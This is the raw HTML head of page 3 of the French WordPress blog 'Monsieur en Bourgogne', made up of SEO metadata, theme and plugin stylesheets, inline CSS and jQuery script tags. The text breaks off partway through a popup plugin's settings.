

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monsieurenbourgogne.com/page/3/
body_size: 18371
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://monsieurenbourgogne.com/xmlrpc.php">
	<style id="kirki-css-vars">:root{}</style>    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monsieur en Bourgogne - Page 3 sur 24 -</title>
	<link rel="canonical" href="https://monsieurenbourgogne.com/page/3/" />
	<link rel="prev" href="https://monsieurenbourgogne.com/page/2/" />
	<link rel="next" href="https://monsieurenbourgogne.com/page/4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Monsieur en Bourgogne" />
	<meta property="og:url" content="https://monsieurenbourgogne.com/" />
	<meta property="og:site_name" content="Monsieur en Bourgogne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://monsieurenbourgogne.com/","url":"https://monsieurenbourgogne.com/page/3/","name":"Monsieur en Bourgogne - Page 3 sur 24 -","isPartOf":{"@id":"https://monsieurenbourgogne.com/#website"},"breadcrumb":{"@id":"https://monsieurenbourgogne.com/page/3/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://monsieurenbourgogne.com/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://monsieurenbourgogne.com/#website","url":"https://monsieurenbourgogne.com/","name":"Monsieur en Bourgogne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monsieurenbourgogne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Monsieur en Bourgogne &raquo; Flux" href="https://monsieurenbourgogne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monsieur en Bourgogne &raquo; Flux des commentaires" href="https://monsieurenbourgogne.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://monsieurenbourgogne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://monsieurenbourgogne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wundermag_init_css-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/css/init.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://monsieurenbourgogne.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/ionicons/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vossen-icons-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/vs-icons/vossen-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wonderfont-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/wonder/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='source-serif-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/source-serif-pro/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wundermag_style-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://monsieurenbourgogne.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-theme_mod-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-theme_mod-inline-css' type='text/css'>
.category-cat-list{display:none;}.nav-primary-2 .header-title img{width:275px;}.nav-primary-2 .header-title h1{font-size:10px;}.wundermag-shop-bag{display:none!important;}body{font-family:wundermag-heading-font;font-size:14px;font-weight:700;line-height:24px;background-color:#fff;}.main-navigation li, .main-navigation li a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current_page_item > a, .main-navigation .current_page_ancestor > a{font-family:wundermag-heading-font;font-size:12.6px;font-weight:700;line-height:46px;}.main-navigation li ul li a{font-family:wundermag-heading-font;font-size:11.6px;font-weight:700;line-height:24px;}.side-menu-nav li, .widget_nav_menu li{font-family:wundermag-heading-font;font-size:13px;font-weight:700;line-height:24px;}.side-menu-nav li .sub-menu li, .widget_nav_menu li .sub-menu li{font-family:wundermag-heading-font;font-size:12.1px;font-weight:700;line-height:27px;}.page-header-fullwidth h1,.page-large-header h1,.page-standard-header h1{font-family:wundermag-heading-font;font-size:58px;font-weight:700;letter-spacing:-2px;line-height:1.2;}h1{font-family:wundermag-heading-font;font-size:42px;font-weight:700;letter-spacing:-2px;line-height:1.2;}h2{font-family:wundermag-heading-font;font-size:36px;font-weight:700;letter-spacing:-1.4px;line-height:1.2;}h3{font-family:wundermag-heading-font;font-size:26px;font-weight:700;letter-spacing:-1px;line-height:1.2;}h4{font-family:wundermag-heading-font;font-size:19px;font-weight:700;letter-spacing:-1px;line-height:1.2;}h5{font-family:wundermag-heading-font;font-size:14px;font-weight:700;line-height:1.2;}h6{font-family:wundermag-heading-font;font-size:13px;font-weight:700;line-height:1.2;}.btn, .wpcf7-submit, .post-password-form input[type="submit"],.woocommerce button.button, .woocommerce button.button.alt,.woocommerce button,.woocommerce .button{font-family:wundermag-heading-font;font-size:11px;font-weight:700;letter-spacing:2px;line-height:14px;text-transform:uppercase;}.post-read-more a{font-family:wundermag-heading-font;font-size:12.1px;font-weight:700;letter-spacing:1.6px;line-height:16px;text-transform:uppercase;}.pagination-num .nav-links > a.next, .pagination-num .nav-links > a.prev{font-family:wundermag-heading-font;font-size:13.1px;font-weight:700;letter-spacing:1.4px;line-height:16px;text-transform:uppercase;}.pagination-num .nav-links > span, .pagination-num .nav-links > a{font-family:wundermag-heading-font;font-size:14px;font-weight:700;letter-spacing:0px;line-height:16px;}.list-post .post-header .post-title{font-size:32px;letter-spacing:-1.6px;}.grid-post .post-header .post-title{font-size:30px;letter-spacing:-1.5px;}p{font-family:wundermag-body-font;font-size:15px;line-height:26px;}.by-author, .post-date, .post-header-info, .post-header-info a, .in-cat{font-family:wundermag-body-font;font-size:14px;font-weight:400;font-style:italic;letter-spacing:-.2px;line-height:26px;}blockquote p{font-family:wundermag-heading-font;font-size:28px;font-weight:700;letter-spacing:-1px;line-height:34px;}.post-tags a{font-family:wundermag-heading-font;font-size:10.1px;font-weight:700;letter-spacing:1px;line-height:1;text-transform:uppercase;}.h4-up, .list-categories a, .list-categories li a, .tagcloud a, .post-tags a, table th, .post-password-form label, .vs-head-rd, blockquote ul, .main-navigation li a, .post-cat, .promo-box-text h6, .post-bottom a, .posts-pagination a, .comment-author, .btn, .wpcf7-submit, .mc4wp-form input[type="submit"], .widget_wysija input[type="submit"], .post-password-form input[type="submit"], .nav-search .searchform input, figure .icon-pinterest span, .wundermag-shop-bag i span, .pagination-num .nav-links, .side-menu-nav li, .widget_nav_menu li, .comment-link, blockquote p, .single-post .post-share-sticky a span, .vossen-main-shop-category a, .woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon label, .woocommerce table.shop_table td.product-name a, .woocommerce .quantity .qty, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce select, .woocommerce .wundermag-shop ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-tabs ul.tabs li a, .shop-single-meta-name, .woocommerce table.shop_table th, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce .button, .woocommerce input.button, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce .cart_totals table.shop_table tbody tr td, .woocommerce-cart .amount, .woocommerce-checkout .amount, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-thankyou-order-received, .woocommerce div.product form.cart .variations td.label, .woocommerce div.product form.cart .reset_variations, .product_meta span, .wundermag-shop ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .shop-single-cat a{font-family:wundermag-heading-font;}input, textarea{font-family:wundermag-body-font;font-weight:400;}a{color:#000;}a:hover,a:hover i{color:#3a3c3c;}.btn,input.btn,.footer-widgets .wundermag-subscribe-form input.btn,.woocommerce button.button, .woocommerce button.button.alt,button,.wpcf7-submit,.mc4wp-form input[type="submit"],.widget_wysija input[type="submit"],.featured-post .post-read-more a.btn{background-color:#000;}.btn:hover,input.btn:hover,.footer-widgets .wundermag-subscribe-form input.btn:hover,.woocommerce button.button, .woocommerce button.button.alt:hover,button:hover,.wpcf7-submit:hover,.mc4wp-form input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover,.featured-post .post-read-more a.btn:hover{background-color:#3a3c3c;}.nav-bar{background-color:#fff;}.nav-bar .nav-social a, .nav-bar .top-bar-right a{color:#000;}.menu-toggle span{background:#000;}.nav-bar .nav-social a:hover,.nav-bar .nav-social a:hover i, .nav-bar .top-bar-right a:hover, .nav-bar .top-bar-right a:hover i{color:#444;}.menu-toggle:hover span{background:#444;}.header{background-color:#fff;}.main-navigation li a,.menu-item-has-children>a::after,.main-navigation li ul li a{color:#000;}.main-navigation li a:hover,.menu-item-has-children>a:hover::after,.main-navigation li ul li a:hover{color:#444;}.main-navigation li ul{background-color:#fff;}p,ol, ul{color:#696969;}h1, h2, h3, h4, h5, h6, .post h1,.post h2,.post h3,.post h4,.post h5,.post h6,.single-large-header .post-title,.single-standard-header .post-title,.elementor-heading-title,.page h1,.page h2,.page h3,.page h4,.page h5,.page h6,.elementor-667 .elementor-element.elementor-element-42jglga .elementor-heading-title{color:#000;}blockquote, blockquote p{color:#000;}.in-cat, .by-author, .post-date, .post-header-info, .post-header-info a, .post-header-info a i{color:rgba(72, 72, 72, 0.5);}figure .icon-pinterest,.img-lightbox-overlay i{background-color:rgba(24, 24, 24, 0.3);}figure .icon-pinterest:hover,figure:hover .img-lightbox-overlay i, .single-lightbox-src:hover .img-lightbox-overlay i,figure:hover .icon-pinterest{background-color:rgba(0,0,0, .88);}.single .post-entry-content a{color:#000;}.single .post-entry-content a:hover{color:#666;}.widget-area .widget-title{color:#000;}#footer.footer-one{background-color:#040404;padding-top:97px;padding-bottom:100px;}#footer a, #footer a i{color:#fff;}#footer a:hover, #footer a:hover i{color:#3a3c3c;}#footer .footer-copyright{color:rgba(118, 118, 118, 0.75);}#footer .footer-copyright a{color:rgba(118, 118, 118, 0.75);}footer .scroll-top i{background-color:#18191a;}footer .scroll-top:hover i{background-color:#3a3c3c;}#footer .main-navigation.footer-menu li a, #footer .footer-menu .menu-item-has-children>a::after{color:#767676;}.main-navigation.footer-menu li:hover a, .footer-menu .menu-item-has-children>a:hover::after{color:#fff;}#footer .main-navigation.footer-menu .sub-menu{background:#18191a;}@media (max-width: 992px){.header-type-primary-2 #main{padding-top:80px;}.header-type-primary-1 #main{padding-top:56px;}.nav-bar{position:fixed;top:0px;z-index:999;width:100%;}}
</style>
<link rel='stylesheet' id='kirki-styles-homepage_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-homepage_width_config-inline-css' type='text/css'>
.home .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-archive_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-archive_width_config-inline-css' type='text/css'>
.archive .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-single_sidebar_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-single_sidebar_width_config-inline-css' type='text/css'>
.layout-sidebar-right .single-post .container, .layout-sidebar-left .single-post .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-single_fullwidth_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-single_fullwidth_width_config-inline-css' type='text/css'>
.single-post.layout-fullwidth .content-area{max-width:940px;}
</style>
<link rel='stylesheet' id='kirki-styles-page_sidebar_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-page_sidebar_width_config-inline-css' type='text/css'>
.page.layout-sidebar-right .site .container, .page.layout-sidebar-left .site .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-page_fullwidth_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-page_fullwidth_width_config-inline-css' type='text/css'>
.page.layout-no-sidebar .site .container, .page.layout-no-sidebar .site .container{max-width:940px;}
</style>
<link rel='stylesheet' id='kirki-styles-show_featured_overlay_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-show_featured_overlay_config-inline-css' type='text/css'>
.featured-post .featured-post-container,.featured-post-content-bottom{background-color:transparent!important;}
</style>
<link rel='stylesheet' id='kirki-styles-post_header_text_align-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-post_header_text_align-inline-css' type='text/css'>
.single-post .post-header, .full-post .post-header{text-align:center;}
</style>
<link rel='stylesheet' id='kirki-styles-footer_logo_size-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-footer_logo_size-inline-css' type='text/css'>
.footer-logo-img{max-width:230px;}
</style>
<script type="text/javascript" data-cfasync="false" src="https://monsieurenbourgogne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/monsieurenbourgogne.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 